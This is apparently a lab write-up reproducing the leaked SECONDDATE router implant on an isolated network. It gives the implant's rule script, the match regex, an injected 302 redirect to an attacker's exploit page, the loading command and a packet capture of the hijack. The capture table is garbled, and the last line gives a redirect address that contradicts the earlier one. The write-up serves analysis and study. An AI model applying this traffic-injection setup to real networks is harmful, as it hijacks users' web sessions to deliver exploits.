

This will allow using SECONDDATE as it was intended to be used, to redirect website visitors (but only on the isolated virtual network). The attacker runs a web server to redirect the victim to, which serves exploit payloads (a FOXACID server, in Equation Group jargon).

[Showterm session](https://showterm.io/252abdc707d56d893210a) of the experiment described here.

#### **Setup: Attacker**

We'll (as the attacker) set up the implant with this LP script:

```
disable 1
rule 1 --protocol 6 --dstport 80 --nocheckhttp --checkregex --inject --injectfile
injectfile_tcp --regexfile regex_tcp
enable 1
```
*tcptest.seconddate: configuration script for setting up SECONDDATE.*```
rule [rulenum] [opts ...] Sets options for a rule.
                                     where opts is one or more of the following
options
                                    (defaults are shown in parentheses):
                                    [--srcaddr addr(0)] [--srcmask mask(0)][--dstaddr addr(0)] [--dstmask mask(0)][--protocol port(6/TCP)] [--srcport port(0)] [--dstport port(0)]
                                    [--mininterval(60)] [--maxinjections(5)] [--
injectwindow(0)]
                                    [--checkhttp (default) | --nocheckhttp]
                                    [--checkregex (default) | --nocheckregex]
                                        [--inject (default) | --noinject
                                    [--tcpflag (FIN ACK PSH) URG | ACK | PSH | RST |
SYN | FIN ]
                                    [--regexfile <filename>] [--injectfile
<filename>
```
*SD rule definitions, from SecondDateLp help .*

The script does the following:

- disable 1 : Disable any previous rule 1 (this allows for quick reloading, as live rules cannot be re-configured).
- rule 1 ... : Set up rule 1.
	- --protocol 6 : Match IP protocol 6, [which happens to be TCP.](https://en.wikipedia.org/wiki/List_of_IP_protocol_numbers) Only TCP or UDP allowed here.
	- --dstport 80 : Destination port 80, HTTP.
	- --nocheckhttp : Don't use the built-in regexp for HTTP, that's no fun. Define our own.
	- --checkregex : Check for regex defined in --regexfile below.
	- --inject : Do packet injections.
	- o --injectfile injectfile tcp : Set data to inject on injection.
	- --regexfile regex\_tcp : Set regexp to match.
- enable 1 : Make rule 1 live.

It is possible to fine-tune various parameters such as the maximum number of injections, the time within which this has to happen, the time between injections and so on and so on, but the defaults work fine for sake of this demo.

 $^{\wedge}$  GET /  $.*$ 

*regex\_tcp : The regular expression to match on TCP packets. This looks for HTTP GET requests to the root, any version. This can be any valid [PCRE](https://www.debuggex.com/cheatsheet/regex/pcre) regular expression.*

```
HTTP/1.1 302 Found
Location: http://192.168.1.1/exploit.html
```

```
grazing buzzards
```*injectfile\_tcp : This will be injected into the TCP session. A basic HTTP temporary redirect to the evil web server. grazing buzzards is just a 16-byte string that I use for finding the packet in captures.*

Then subsequently load it into the implant by invoking the LP command from the shell and piping in the script:

\$ ./SecondDate-3.1.1.0.SecondDateLp 192.168.1.2 < tcptest.seconddate

*Loading the rules, from LP-side serial console.*

## **Setup: Victim**

The victim is simply using a PC running a browser and is trying to visit a website over HTTP. Luckily with [HSTS preloading](https://en.wikipedia.org/wiki/HTTP_Strict_Transport_Security) the latter is happening less and less in practice. For the sake of being able to record the terminal session they are using the venerable browser  $\frac{1}{ynx}$ , but this will work with any browser.

## **The attack**

The victim, from IPv4 address 192.168.2.1 , is trying to visit the legitimate web server of ACME Internet Widgits Ltd. at 192.168.1.100 , through their router (Internet IP 192.168.1.2 ). They will be redirected to the attacker's host, 192.168.1.1 , which hosts an exploit page. To recap:



What happens:

Victim opens http://192.168.1.100/ in their browser, which opens a connection to the web server of ACME Int. Widgits Ltd.

*The website of ACME Internet Widgits Ltd., which has a world-wide monopoly on delivering Schrödinger's boxes by drone. Cat not included.*

SD, running on the compromised router, triggers on the first content packet of this connection, eats it, and instead injects a packet to redirect to the attacker's server, then immediately closes the connection. It resets the connection to the original web server with a TCP RST packet.| △□△◎ 門■  ◎○〈> > ↑ → FIE ● ● ◎ 图                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                  |                                                                                                                                                                                                                                                             |                                                                                                                                                                                          |                                                                                                                                                                         |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------|
| $\blacksquare$ Apply a display filter $\ldots$ <ctrl-></ctrl-><br>$\blacksquare$ Expression $\blacksquare$<br>о                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                  |                                                                                                                                                                                                                                                             |                                                                                                                                                                                          |                                                                                                                                                                         |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                  |
| No.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | <b>Time</b><br>13 81, 756584<br>14 81, 757211<br>15 81, 759325<br>16 81.775548<br>17 81.780924<br>18 81, 783785<br>19 81.788087<br>20 81,788560<br>21 83.779630<br>22 83.791924<br>23 83, 792872 | Source<br>192.168.1.100<br>192.168.2.1<br>192.168.2.1<br>192.168.1.100<br>192.168.1.100<br>192.168.2.1<br>192.168.1.100<br>192.168.2.1<br>192.168.2.1<br>192.168.1.1<br>192.168.2.1                                                                         | Destination<br>192.168.2.1<br>192.168.1.100<br>192.168.1.100<br>192.168.2.1<br>192.168.2.1<br>192.168.1.100<br>192.168.2.1<br>192.168.1.100<br>192.168.1.1<br>192.168.2.1<br>192.168.1.1 | <b>TCP</b><br><b>TCP</b><br><b>HTTP</b><br><b>HTTP</b><br><b>TCP</b><br><b>TCP</b><br><b>TCP</b><br><b>TCP</b><br><b>TCP</b><br><b>TCP</b><br><b>TCP</b>                | Protocol Length Info<br>323 GET / HTTP/1.0<br>133 HTTP/1.1 302 Found | 74 80 → 42860 [SYN, ACK] Seq=0 Ack=1 Win=57<br>66 42860 $\rightarrow$ 80 [ACK] Seq=1 Ack=1 Win=29312 L<br>54 80 → 42860 [RST] Seq=81 Win=8388480 Len=0<br>66 42860 $\rightarrow$ 80 [FIN, ACK] Seq=258 Ack=81 Win<br>78 80 → 42860 [ACK] Seq=1 Ack=1 Win=5888 Le<br>$54\,42860 \rightarrow 80$ [RST] Seq=1 Win=0 Len=0<br>74 60962 → 80 [SYN] Seq=0 Win=29200 Len=0 M<br>74 80 → 60962 [SYN, ACK] Seq=0 Ack=1 Win=57<br>66 60962 → 80 [ACK] Seq=1 Ack=1 Win=29312 L |                  |
| 333 GET /exploit.html HTTP/1.0<br>24 83.796977<br>192.168.2.1<br>192.168.1.1<br><b>HTTP</b><br>$\triangleright$ Frame 16: 133 bytes on wire (1064 bits), 133 bytes captured (1064 bits)<br>Ethernet II, Src: RealtekU_00:02:00 (52:54:00:00:02:00), Dst: RealtekU_00:02:01 (52:54:00:00:02:01)<br>▶ Internet Protocol Version 4, Src: 192.168.1.100, Dst: 192.168.2.1<br>Fransmission Control Protocol, Src Port: 80 (80), Dst Port: 42860 (42860), Seq: 1, Ack: 258, Len: 79<br>V Hypertext Transfer Protocol<br>$\triangleright$ HTTP/1.1 302 Found\n<br>Location: http://192.168.1.1/exploit.html\n<br>$\mathbf{v}$<br>[HTTP response 1/1]<br>[Time since request: 0.016223000 seconds] |                                                                                                                                                                                                  |                                                                                                                                                                                                                                                             |                                                                                                                                                                                          |                                                                                                                                                                         |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                  |
| $\triangleright$ Data (17 bytes)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                  |                                                                                                                                                                                                                                                             |                                                                                                                                                                                          |                                                                                                                                                                         |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                  |
| 0000<br>0010<br>0020<br>0030<br>0040<br>0050<br>0060<br>0070<br>0080                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | 52 54 00 00 02 01 52 54<br>02 01 00 50 a7 6c fb 08<br>30 32 20 46 6f 75 6e 64<br>61 72 64 73 0a                                                                                                  | 00 77 00 00 00 00 40 06 f5 cb c0 a8 01 64 c0 a8<br>ff ff b5 f8 00 00 48 54 54 50 2f 31 2e 31 20 33<br>6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36<br>38 2e 31 2e 31 2f 65 78 70 6c 6f 69 74 2e 68 74<br>6d 6c 0a 0a 67 72 61 7a 69 6e 67 20 62 75 7a 7a | 00 00 02 00 08 00 45 00<br>20 d0 c3 54 af 61 50 19<br>0a 4c 6f 63 61 74 69 6f                                                                                                            | $RT$ $RT$ $E$ .<br>$.W. \ldots @. \ldots . d.$ .<br>P.l T.aP.<br>HT TP/1.1 3<br>02 Found .Locatio<br>n: http: //192.16<br>8.1.1/ex ploit.ht<br>mlqraz ing buzz<br>ards. |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | <b>C</b> Frame (frame), 133 bytes                                                                                                                                                                |                                                                                                                                                                                                                                                             |                                                                                                                                                                                          |                                                                                                                                                                         | Packets: 60 · Displayed: 60 (100.0%) · Load time: 0:0.0              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | Profile: Default |

*Injected packet as seen from the inside network. The RSTs going to both the webserver and client to immediately end the connection afterward are also visible. The full captures can be downloaded below.*

Victim is redirected to http://192.168.1.100/exploit.html , and will load whatever is on that page.